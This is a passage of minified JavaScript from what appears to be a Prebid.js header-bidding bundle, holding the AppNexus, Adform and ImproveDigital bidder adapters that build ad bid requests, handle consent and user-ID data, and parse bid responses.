Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return hr(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return hr(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hr(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var yr="appnexus",_r="https://ib.adnxs.com/ut/v3/prebid",wr="https://ib.adnxs-simple.com/ut/v3/prebid",Ir=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],Er=["age","externalUid","segments","gender","dnt","language"],Ar=["geo","device_id"],Sr=["enabled","dongle","member_id","debug_timeout"],Tr={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},Or={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},xr=15,Cr="<script",kr=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,Rr="trk.js",Dr=(0,Be.df)(32,yr),Pr={code:yr,gvlid:32,aliases:[{code:"appnexusAst",gvlid:32},{code:"brealtime"},{code:"emxdigital",gvlid:183},{code:"pagescience"},{code:"defymedia"},{code:"gourmetads"},{code:"matomy"},{code:"featureforward"},{code:"oftmedia"},{code:"districtm",gvlid:144},{code:"adasta"},{code:"beintoo",gvlid:618}],supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.member&&e.params.invCode)},buildRequests:function(e,r){var n=e.map(Mr),i=f()(e,Lr),o={};!0===c.vc.getConfig("coppa")&&(o={coppa:!0}),i&&Object.keys(i.params.user).filter((function(e){return w()(Er,e)})).forEach((function(e){var r=t.convertCamelToUnderscore(e);if("segments"===e&&t.isArray(i.params.user[e])){var n=[];i.params.user[e].forEach((function(e){t.isNumber(e)?n.push({id:e}):t.isPlainObject(e)&&n.push(e)})),o[r]=n}else"segments"!==e&&(o[r]=i.params.user[e])}));var a,s=f()(e,Wr);s&&s.params&&s.params.app&&(a={},Object.keys(s.params.app).filter((function(e){return w()(Ar,e)})).forEach((function(e){return a[e]=s.params.app[e]})));var d,u=f()(e,Fr);u&&u.params&&s.params.app&&s.params.app.id&&(d={appid:u.params.app.id});var l={},p={},m=Dr.getCookie("apn_prebid_debug")||null;if(m)try{l=JSON.parse(m)}catch(e){t.logError("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{var g=f()(e,Gr);g&&g.debug&&(l=g.debug)}l&&l.enabled&&Object.keys(l).filter((function(e){return w()(Sr,e)})).forEach((function(e){p[e]=l[e]}));var v=f()(e,qr),b=v?parseInt(v.params.member,10):0,h=e[0].schain,y=f()(e,Kr),_={tags:br(n),user:o,sdk:{source:"pbjs",version:"4.43.4"},schain:h};if(y&&(_.iab_support={omidpn:"Appnexus",omidpv:"4.43.4"}),b>0&&(_.member_id=b),s&&(_.device=a),u&&(_.app=d),c.vc.getConfig("adpod.brandCategoryExclusion")&&(_.brand_category_uniqueness=!0),p.enabled&&(_.debug=p,t.logInfo("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(p,null,4))),r&&r.gdprConsent&&(_.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){var I=r.gdprConsent.addtlConsent,E=I.substring(I.indexOf("~")+1);_.gdpr_consent.addtl_consent=E.split(".").map((function(e){return parseInt(e,10)}))}if(r&&r.uspConsent&&(_.us_privacy=r.uspConsent),r&&r.refererInfo){var A={rd_ref:encodeURIComponent(r.refererInfo.referer),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((function(e){return encodeURIComponent(e)})).join(",")};_.referrer_detection=A}if(f()(e,Vr)&&e.filter(Vr).forEach((function(e){var r=function(e,r){var n=r.mediaTypes.video,i=n.durationRangeSec,o=n.requireExactDuration,a=function(e){var r=e.adPodDurationSec,n=e.durationRangeSec,i=e.requireExactDuration,o=t.getMinValueFromArray(n),a=Math.floor(r/o);return i?Math.max(a,n.length):a}(r.mediaTypes.video),s=t.getMaxValueFromArray(i),c=e.filter((function(e){return e.uuid===r.bidId})),d=t.fill.apply(t,br(c).concat([a]));if(o){var u=Math.ceil(a/i.length),l=t.chunk(d,u);i.forEach((function(e,t){l[t].map((function(t){Hr(t,"minduration",e),Hr(t,"maxduration",e)}))}))}else d.map((function(e){return Hr(e,"maxduration",s)}));return d}(n,e),i=_.tags.filter((function(t){return t.uuid!==e.bidId}));_.tags=[].concat(br(i),br(r))})),e[0].userId){var S=[];Jr(S,t.deepAccess(e[0],"userId.flocId.id"),"chrome.com",null),Jr(S,t.deepAccess(e[0],"userId.criteoId"),"criteo.com",null),Jr(S,t.deepAccess(e[0],"userId.netId"),"netid.de",null),Jr(S,t.deepAccess(e[0],"userId.idl_env"),"liveramp.com",null),Jr(S,t.deepAccess(e[0],"userId.tdid"),"adserver.org","TDID"),Jr(S,t.deepAccess(e[0],"userId.uid2.id"),"uidapi.com","UID2"),S.length&&(_.eids=S)}n[0].publisher_id&&(_.publisher_id=n[0].publisher_id);var T=function(e,r){var n=[],i={withCredentials:!0},o=_r;Ur(r)||(o=wr);"TRUE"!==t.getParameterByName("apn_test").toUpperCase()&&!0!==c.vc.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1});if(e.tags.length>xr){var a=t.deepClone(e);t.chunk(e.tags,xr).forEach((function(e){a.tags=e;var t=JSON.stringify(a);n.push({method:"POST",url:o,data:t,bidderRequest:r,options:i})}))}else{var s=JSON.stringify(e);n={method:"POST",url:o,data:s,bidderRequest:r,options:i}}return n}(_,r);return T},interpretResponse:function(e,r){var n=this,i=r.bidderRequest;e=e.body;var o=[];if(!e||e.error){var a="in response for ".concat(i.bidderCode," adapter");return e&&e.error&&(a+=": ".concat(e.error)),t.logError(a),o}if(e.tags&&e.tags.forEach((function(e){var r,a=(r=e)&&r.ads&&r.ads.length&&f()(r.ads,(function(e){return e.rtb}));if(a&&0!==a.cpm&&w()(n.supportedMediaTypes,a.ad_type)){var s=function(e,r,n){var i=t.getBidRequest(e.uuid,[n]),o={requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:i.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(o.meta=vr({},o.meta,{advertiserDomains:[]}));r.advertiser_id&&(o.meta=vr({},o.meta,{advertiserId:r.advertiser_id}));if(r.rtb.video){switch(vr(o,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600}),t.deepAccess(i,"mediaTypes.video.context")){case E.Oh:var a=(0,mr.Q1)(i.bidder,r.brand_category_id);o.meta=vr({},o.meta,{primaryCatId:a});var s=r.deal_priority;o.video={context:E.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:s},o.vastUrl=r.rtb.video.asset_url;break;case I.gZ:if(o.adResponse=e,o.adResponse.ad=o.adResponse.ads[0],o.adResponse.ad.video=o.adResponse.ad.rtb.video,o.vastXml=r.rtb.video.content,r.renderer_url){var c=f()(n.bids,(function(t){return t.bidId===e.uuid})),d=t.deepAccess(c,"renderer.options");o.renderer=function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=g.install({id:r.renderer_id,url:r.renderer_url,config:n,loaded:!1,adUnitCode:e});try{i.setRender(Yr)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return i.setEventHandlers({impression:function(){return t.logMessage("AppNexus outstream video impression event")},loaded:function(){return t.logMessage("AppNexus outstream video loaded event")},ended:function(){t.logMessage("AppNexus outstream renderer video event"),document.querySelector("#".concat(e)).style.display="none"}}),i}(o.adUnitCode,r,d)}break;case I.LD:o.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[E.B5]){var u=r.rtb[E.B5],l=r.viewability.config.replace("src=","data-src="),p=u.javascript_trackers;null==p?p=l:t.isStr(p)?p=[p,l]:p.push(l),o[E.B5]={title:u.title,body:u.desc,body2:u.desc2,cta:u.ctatext,rating:u.rating,sponsoredBy:u.sponsored,privacyLink:u.privacy_link,address:u.address,downloads:u.downloads,likes:u.likes,phone:u.phone,price:u.price,salePrice:u.saleprice,clickUrl:u.link.url,displayUrl:u.displayurl,clickTrackers:u.link.click_trackers,impressionTrackers:u.impression_trackers,javascriptTrackers:p},u.main_img&&(o.native.image={url:u.main_img.url,height:u.main_img.height,width:u.main_img.width}),u.icon&&(o.native.icon={url:u.icon.url,height:u.icon.height,width:u.icon.width})}else{vr(o,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers){var m=r.rtb.trackers[0].impression_urls[0],v=t.createTrackPixelHtml(m);o.ad+=v}}catch(e){t.logError("Error appending tracking pixel",e)}}return o}(e,a,i);s.mediaType=function(e){var t=e.ad_type;return t===E.pX?E.pX:t===E.B5?E.B5:E.Mk}(a),o.push(s)}})),e.debug&&e.debug.debug_info){var s="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;s=s.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),t.logMessage("https://console.appnexus.com/docs/understanding-the-debug-auction"),t.logMessage(s)}return o},getMappingFileInfo:function(){return{url:"https://acdn.adnxs-simple.com/prebid/appnexus-mapping/mappings.json",refreshInDays:2}},getUserSyncs:function(e,t,r){if(e.iframeEnabled&&Ur({gdprConsent:r}))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},transformBidParams:function(e,r){return e=t.convertTypes({member:"string",invCode:"string",placementId:"number",keywords:t.transformBidderParamKeywords,publisherId:"number"},e),r&&(e.use_pmt_rule="boolean"==typeof e.usePaymentRule&&e.usePaymentRule,e.usePaymentRule&&delete e.usePaymentRule,zr(e.keywords)&&e.keywords.forEach(Br),Object.keys(e).forEach((function(r){var n=t.convertCamelToUnderscore(r);n!==r&&(e[n]=e[r],delete e[r])}))),e},onBidWon:function(e){e.native&&function(e){var r=function(e){var r;if(t.isStr(e)&&jr(e))r=e;else if(t.isArray(e))for(var n=0;n<e.length;n++){var i=e[n];jr(i)&&(r=i)}return r}(e.native.javascriptTrackers);if(r)for(var n="pbjs_adid="+e.adId+";pbjs_auc="+e.adUnitCode,i=function(e){var t=e.indexOf('src="')+5,r=e.indexOf('"',t),n=e.substring(t,r);return n}(r),o=i.replace("dom_id=%native_dom_id%",n),a=document.getElementsByTagName("iframe"),s=!1,c=0;c<a.length&&!s;c++){var d=a[c];try{var u=d.contentDocument||d.contentWindow.document;if(u)for(var l=u.getElementsByTagName("script"),p=0;p<l.length&&!s;p++){var f=l[p];f.getAttribute("data-src")==i&&(f.setAttribute("src",o),f.setAttribute("data-src",""),f.removeAttribute&&f.removeAttribute("data-src"),s=!0)}}catch(e){if(!(e instanceof DOMException&&"SecurityError"===e.name))throw e}}}(e)}};function zr(e){return!!(t.isArray(e)&&e.length>0)}function Br(e){zr(e.value)&&""===e.value[0]&&delete e.value}function jr(e){var t=e.match(kr),r=null!=t&&t.length>=1,n=e.match(Rr),i=null!=n&&n.length>=1;return e.startsWith(Cr)&&i&&r}function Ur(e){var r=!0;return e&&e.gdprConsent&&e.gdprConsent.gdprApplies&&2===e.gdprConsent.apiVersion&&(r=!(!0!==t.deepAccess(e.gdprConsent,"vendorData.purpose.consents.1"))),r}function Mr(e){var r={};r.sizes=Nr(e.sizes),r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId,e.params.placementId?r.id=parseInt(e.params.placementId,10):r.code=e.params.invCode,r.allow_smaller_sizes=e.params.allowSmallerSizes||!1,r.use_pmt_rule=e.params.usePaymentRule||!1,r.prebid=!0,r.disable_psa=!0;var n=function(e){if(!t.isFn(e.getFloor))return e.params.reserve?e.params.reserve:null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(n&&(r.reserve=n),e.params.position&&(r.position={above:1,below:2}[e.params.position]||0),e.params.trafficSourceCode&&(r.traffic_source_code=e.params.trafficSourceCode),e.params.privateSizes&&(r.private_sizes=Nr(e.params.privateSizes)),e.params.supplyType&&(r.supply_type=e.params.supplyType),e.params.pubClick&&(r.pubclick=e.params.pubClick),e.params.extInvCode&&(r.ext_inv_code=e.params.extInvCode),e.params.publisherId&&(r.publisher_id=parseInt(e.params.publisherId,10)),e.params.externalImpId&&(r.external_imp_id=e.params.externalImpId),!t.isEmpty(e.params.keywords)){var i=t.transformBidderParamKeywords(e.params.keywords);i.length>0&&i.forEach(Br),r.keywords=i}var o,a,s=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");if(s&&(r.gpid=s),(e.mediaType===E.B5||t.deepAccess(e,"mediaTypes.".concat(E.B5)))&&(r.ad_types.push(E.B5),0===r.sizes.length&&(r.sizes=Nr([1,1])),e.nativeParams)){var c=(o=e.nativeParams,a={},Object.keys(o).forEach((function(e){var r=Or[e]&&Or[e].serverName||Or[e]||e,n=Or[e]&&Or[e].requiredParams;if(a[r]=vr({},n,o[e]),(r===Or.image.serverName||r===Or.icon.serverName)&&a[r].sizes){var i=a[r].sizes;(t.isArrayOfNums(i)||t.isArray(i)&&i.length>0&&i.every((function(e){return t.isArrayOfNums(e)})))&&(a[r].sizes=Nr(a[r].sizes))}r===Or.privacyLink&&(a.privacy_supported=!0)})),a);r[E.B5]={layouts:[c]}}var d=t.deepAccess(e,"mediaTypes.".concat(E.pX)),u=t.deepAccess(e,"mediaTypes.video.context");r.hb_source=d&&"adpod"===u?7:1,(e.mediaType===E.pX||d)&&r.ad_types.push(E.pX),(e.mediaType===E.pX||d&&"outstream"!==u)&&(r.require_asset_url=!0),e.params.video&&(r.video={},Object.keys(e.params.video).filter((function(e){return w()(Ir,e)})).forEach((function(n){switch(n){case"context":case"playback_method":var i=e.params.video[n];i=t.isArray(i)?i[0]:i,r.video[n]=Tr[n][i];break;case"frameworks":break;default:r.video[n]=e.params.video[n]}})),e.params.video.frameworks&&t.isArray(e.params.video.frameworks)&&(r.video_frameworks=e.params.video.frameworks)),e.renderer&&(r.video=vr({},r.video,{custom_renderer_present:!0})),e.params.frameworks&&t.isArray(e.params.frameworks)&&(r.banner_frameworks=e.params.frameworks);var l=f()($.getAdUnits(),(function(t){return e.transactionId===t.transactionId}));return l&&l.mediaTypes&&l.mediaTypes.banner&&r.ad_types.push(E.Mk),0===r.ad_types.length&&delete r.ad_types,r}function Nr(e){var r=[],n={};if(t.isArray(e)&&2===e.length&&!t.isArray(e[0]))n.width=parseInt(e[0],10),n.height=parseInt(e[1],10),r.push(n);else if("object"===gr(e))for(var i=0;i<e.length;i++){var o=e[i];(n={}).width=parseInt(o[0],10),n.height=parseInt(o[1],10),r.push(n)}return r}function Lr(e){return!!e.params.user}function qr(e){return!!parseInt(e.params.member,10)}function Wr(e){if(e.params)return!!e.params.app}function Fr(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function Gr(e){return!!e.debug}function Vr(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===E.Oh}function Kr(e){var r=!1,n=e.params,i=e.params.video;return n.frameworks&&t.isArray(n.frameworks)&&(r=w()(e.params.frameworks,6)),!r&&i&&i.frameworks&&t.isArray(i.frameworks)&&(r=w()(e.params.video.frameworks,6)),r}function Hr(e,r,n){t.isEmpty(e.video)&&(e.video={}),e.video[r]=n}function Yr(e){var t,r;t=e.adUnitCode,(r=document.getElementById(t).querySelectorAll("div[id^='google_ads']"))[0]&&r[0].style.setProperty("display","none"),function(e){try{var t=document.getElementById(e).querySelectorAll("script[id^='sas_script']");t[0].nextSibling&&"iframe"===t[0].nextSibling.localName&&t[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((function(){window.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},Xr.bind(null,e))}))}function Xr(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function Jr(e,t,r,n){return t&&(n?e.push({source:r,id:t,rti_partner:n}):e.push({source:r,id:t})),e}(0,mr.dX)(Pr);var Qr="adform",Zr={code:Qr,gvlid:50,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!!e.params.mid},buildRequests:function(e,r){var n,i,o,a,s,d,u,l,p,f,m=c.vc.getConfig("currency.adServerCurrency"),g=[],v=[["adxDomain","adx.adform.net"],["fd",1],["url",null],["tid",null],["eids",function(e){if(t.isArray(e)&&e.length>0){var r=function(e){return e.reduce((function(e,t){var r=t.source;return e[r]=e[r]||{},t.uids.forEach((function(t){var n=t.id+"";e[r][n]=e[r][n]||[],e[r][n].push(t.atype)})),e}),{})}(e);return btoa(JSON.stringify(r))}}(t.deepAccess(e,"0.userIdAsEids"))]],b={mkv:[],mkw:[],msw:[]},h=JSON.parse(JSON.stringify(e)),y=h[0]&&h[0].bidder||Qr;if(h.length>1){var _=function(e){if(b.hasOwnProperty(e)){var t=h.map((function(t){return t.params[e]&&t.params[e].split(",")||[]}));b[e]=t.reduce(O),b[e].length&&h.forEach((function(r,n){r.params[e]=t[n].filter((function(t){return!w()(b[e],t)}))}))}};for(var I in b)_(I)}for(n=0,i=h.length;n<i;n++){for("net"!==(s=h[n]).params.priceType&&"net"!==s.params.pt||(p="net"),o=0,a=v.length;o<a;o++)(u=s[d=v[o][0]]||s.params[d])&&(s[d]=s.params[d]=null,v[o][1]=u);(l=s.params).transactionId=s.transactionId,l.rcur=l.rcur||m,g.push(T(l))}g.unshift("https://"+v[0][1]+"/adx/?rp=4"),p=p||"gross",g.push("pt="+p),g.push("stid="+e[0].auctionId);var E=t.deepAccess(r,"gdprConsent.gdprApplies"),A=t.deepAccess(r,"gdprConsent.consentString");for(var S in void 0!==E&&(f={gdpr:E,gdpr_consent:A},g.push("gdpr="+(1&E)),g.push("gdpr_consent="+A)),r&&r.uspConsent&&g.push("us_privacy="+r.uspConsent),b)b.hasOwnProperty(S)&&v.push([S,b[S].join(",")]);for(n=1,i=v.length;n<i;n++)d=v[n][0],(u=v[n][1])&&g.push(d+"="+encodeURIComponent(u));return{method:"GET",url:g.join("&"),bids:e,netRevenue:p,bidder:y,gdpr:f};function T(e){var t,r=[];for(t in e)e.hasOwnProperty(t)&&e[t]&&r.push(t,"=",e[t],"&");return encodeURIComponent(btoa(r.join("").slice(0,-1)))}function O(e,t){return e.filter((function(e){return w()(t,e)}))}},interpretResponse:function(e,r){for(var n,i,o,a,s={banner:1,vast_content:1,vast_url:1},c=[],d=r.bids,u=e.body,l=0;l<u.length;l++)a="banner"===(i=u[l]).response?E.Mk:E.pX,o=d[l],s[i.response]&&(f(i,t.getAdUnitSizes(o))||a===E.pX)&&(n={requestId:o.bidId,cpm:i.win_bid,width:i.width,height:i.height,creativeId:o.bidId,dealId:i.deal_id,currency:i.win_cur,netRevenue:"gross"!==r.netRevenue,ttl:360,meta:{advertiserDomains:i&&i.adomain?i.adomain:[]},ad:i.banner,bidderCode:r.bidder,transactionId:o.transactionId,vastUrl:i.vast_url,vastXml:i.vast_content,mediaType:a},o.renderer||a!==E.pX||"outstream"!==t.deepAccess(o,"mediaTypes.video.context")||(n.renderer=g.install({id:o.bidId,url:"https://s2.adform.net/banners/scripts/video/outstream/render.js"}),n.renderer.setRender(p)),r.gdpr&&(n.gdpr=r.gdpr.gdpr,n.gdpr_consent=r.gdpr.gdpr_consent),c.push(n));return c;function p(e){e.renderer.push((function(){window.Adform.renderOutstream(e)}))}function f(e,t){for(var r=0,n=t.length;r<n;r++)if(e.width==t[r][0]&&e.height==t[r][1])return!0;return!1}}};(0,mr.dX)(Zr);var $r={intentIqId:{source:"intentiq.com",atype:1},pubcid:{source:"pubcid.org",atype:1},tdid:{source:"adserver.org",atype:1,getUidExt:function(){return{rtiPartner:"TDID"}}},id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},parrableId:{source:"parrable.com",atype:1,getValue:function(e){return e.eid?e.eid:e.ccpaOptout?"":null},getUidExt:function(e){var r=t.pick(e,["ibaOptout","ccpaOptout"]);if(Object.keys(r).length)return r}},idl_env:{source:"liveramp.com",atype:3},lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},britepoolid:{source:"britepool.com",atype:3},dmdId:{source:"hcn.health",atype:3},lotamePanoramaId:{source:"crwdcntrl.net",atype:1},criteoId:{source:"criteo.com",atype:1},merkleId:{source:"merkleinc.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.keyID?{keyID:e.keyID}:void 0}},netId:{source:"netid.de",atype:1},sharedid:{source:"sharedid.org",atype:1,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.third?{third:e.third}:void 0}},IDP:{source:"zeotap.com",atype:1},haloId:{source:"audigent.com",atype:1},quantcastId:{source:"quantcast.com",atype:1},nextrollId:{source:"nextroll.com",atype:1},idx:{source:"idx.lat",atype:1},connectid:{source:"verizonmedia.com",atype:3},fabrickId:{source:"neustar.biz",atype:1},mwOpenLinkId:{source:"mediawallahscript.com",atype:1},tapadId:{source:"tapad.com",atype:1},novatiq:{getValue:function(e){return e.snowflake},source:"novatiq.com",atype:1},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id}},deepintentId:{source:"deepintent.com",atype:3},admixerId:{source:"admixer.net",atype:3}};function en(e,r){var n=$r[r];if(n&&e){var i={};i.source=n.source;var o=t.isFn(n.getValue)?n.getValue(e):e;if(t.isStr(o)){var a={id:o,atype:n.atype};if(t.isFn(n.getUidExt)){var s=n.getUidExt(e);s&&(a.ext=s)}if(i.uids=[a],t.isFn(n.getEidExt)){var c=n.getEidExt(e);c&&(i.ext=c)}return i}}return null}function tn(e){var t=[];for(var r in e)if(e.hasOwnProperty(r))if("pubProvidedId"===r)t=t.concat(e.pubProvidedId);else{var n=en(e[r],r);n&&t.push(n)}return t}function rn(){return rn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},rn.apply(this,arguments)}var nn="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",on=["skip","skipmin","skipafter"],an={version:"7.4.0",code:"improvedigital",gvlid:253,aliases:["id"],supportedMediaTypes:[E.Mk,E.B5,E.pX],isBidRequestValid:function(e){return!!(e&&e.params&&(e.params.placementId||e.params.placementKey&&e.params.publisherId))},buildRequests:function(e,r){var n=e.map((function(e){return function(e){var r=t.getBidIdParameter("adUnitCode",e)||null,n=t.getBidIdParameter("placementId",e.params)||null,i=null,o=null;null===n&&(i=t.getBidIdParameter("publisherId",e.params)||null,o=t.getBidIdParameter("placementKey",e.params)||null);var a=t.getBidIdParameter("keyValues",e.params)||null,s=t.getBidIdParameter("size",e.params)||null,d=t.getBidIdParameter("bidId",e),u=t.getBidIdParameter("transactionId",e),l=c.vc.getConfig("currency.adServerCurrency"),p={};sn(e)&&(p.adTypes=[E.pX]);(sn(e)||cn(e))&&(p.video=function(e){var t={};return Object.keys(Object(e.mediaTypes.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.mediaTypes.video[r]})),Object.keys(Object(e.params.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.params.video[r]})),t}(e));n?p.placementId=n:(i&&(p.publisherId=i),o&&(p.placementKey=o));a&&(p.keyValues=a);!0===c.vc.getConfig("improvedigital.usePrebidSizes")&&!sn(e)&&!cn(e)&&e.sizes&&e.sizes.length>0?p.format=e.sizes:s&&s.w&&s.h&&(p.size={},p.size.h=s.h,p.size.w=s.w);d&&(p.id=d);r&&(p.adUnitId=r);u&&(p.transactionId=u);l&&(p.currency=l);var f=function(e){if(!t.isFn(e.getFloor))return null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e),m=null;f||(f=t.getBidIdParameter("bidFloor",e.params),m=t.getBidIdParameter("bidFloorCur",e.params));f&&(p.bidFloor=f,p.bidFloorCur=m?m.toUpperCase():"USD");return p}(e)})),i=new ln("hb"),o={singleRequestMode:!0===c.vc.getConfig("improvedigital.singleRequest"),returnObjType:i.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT,libVersion:this.version};if(r&&r.gdprConsent&&r.gdprConsent.consentString&&(o.gdpr=r.gdprConsent.consentString),r&&r.uspConsent&&(o.usPrivacy=r.uspConsent),r&&r.refererInfo&&r.refererInfo.referer&&(o.referrer=r.refererInfo.referer),o.schain=e[0].schain,e[0].userId){var a=tn(e[0].userId);a.length&&t.deepSetValue(o,"user.ext.eids",a)}var s=i.createRequest(n,o);return s.errors&&s.errors.length>0&&t.logError("ID WARNING 0x01"),s.requests.forEach((function(e){return e.bidderRequest=r})),s.requests},interpretResponse:function(e,r){var n=r.bidderRequest,i=[];return t._each(e.body.bid,(function(e){if(e.price&&null!==e.price&&!e.hasOwnProperty("errorCode")&&(e.adm||e.native)){var r=t.getBidRequest(e.id,[n]),o={};if(e.native)o.native=function(e){var r={};if(!e||!t.isArray(e.assets))return null;e.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)switch(e.data.type){case 1:r.sponsoredBy=e.data.value;break;case 2:r.body=e.data.value;break;case 3:r.rating=e.data.value;break;case 4:r.likes=e.data.value;break;case 5:r.downloads=e.data.value;break;case 6:r.price=e.data.value;break;case 7:r.salePrice=e.data.value;break;case 8:r.phone=e.data.value;break;case 9:r.address=e.data.value;break;case 10:r.body2=e.data.value;break;case 11:r.displayUrl=e.data.value;break;case 12:r.cta=e.data.value}else if(e.img)switch(e.img.type){case 2:r.icon={url:e.img.url,width:e.img.w,height:e.img.h};break;case 3:r.image={url:e.img.url,width:e.img.w,height:e.img.h}}})),e.eventtrackers?(r.impressionTrackers=[],e.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=e.imptrackers||[],r.javascriptTrackers=e.jstracker);e.link&&(r.clickUrl=e.link.url,r.clickTrackers=e.link.clicktrackers);e.privacy&&(r.privacyLink=e.privacy);return r}(e.native),o.ortbNative=e.native,e.nurl&&o.native.impressionTrackers.unshift(e.nurl),o.mediaType=E.B5;else if(e.ad_type&&"video"===e.ad_type)o.vastXml=e.adm,o.mediaType=E.pX,cn(r)&&(o.adResponse={content:o.vastXml,height:e.h,width:e.w},o.renderer=function(e){var r=g.install({id:e.adUnitCode,url:nn,loaded:!1,config:t.deepAccess(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(dn)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(r));else{var a="";e.nurl&&e.nurl.length>0&&(a='<img src="'.concat(e.nurl,'" width="0" height="0" style="display:none">')),o.ad="".concat(a,"<script>").concat(e.adm,"<\/script>"),o.mediaType=E.Mk}if(o.cpm=parseFloat(e.price),o.creativeId=e.crid,o.currency=e.currency?e.currency.toUpperCase():"USD",t.isNumber(e.lid)&&e.buying_type&&"rtb"!==e.buying_type)o.dealId=e.lid;else if(Array.isArray(e.lid)&&Array.isArray(e.buying_type)&&e.lid.length===e.buying_type.length){var s=!1;e.buying_type.forEach((function(t,r){s||t&&"rtb"!==t&&(s=!0,o.dealId=e.lid[r])}))}o.height=e.h,o.netRevenue=!!e.isNet&&e.isNet,o.requestId=e.id,o.ttl=300,o.width=e.w,o.width&&o.height||(o.width=1,o.height=1),e.adomain&&(o.meta={advertiserDomains:e.adomain}),i.push(o)}})),i},getUserSyncs:function(e,r){if(e.pixelEnabled){var n=[];return r.forEach((function(e){e.body.bid.forEach((function(e){t.isArray(e.sync)&&e.sync.forEach((function(e){-1===n.indexOf(e)&&n.push(e)}))}))})),n.map((function(e){return{type:"image",url:e}}))}return[]}};function sn(e){var r=Object.keys(t.deepAccess(e,"mediaTypes",{})),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"mediaTypes.video.context");return"video"===e.mediaType||1===r.length&&n&&"outstream"!==i}function cn(e){var r=t.deepAccess(e,"mediaTypes.video"),n=t.deepAccess(e,"mediaTypes.video.context");return r&&"outstream"===n}function 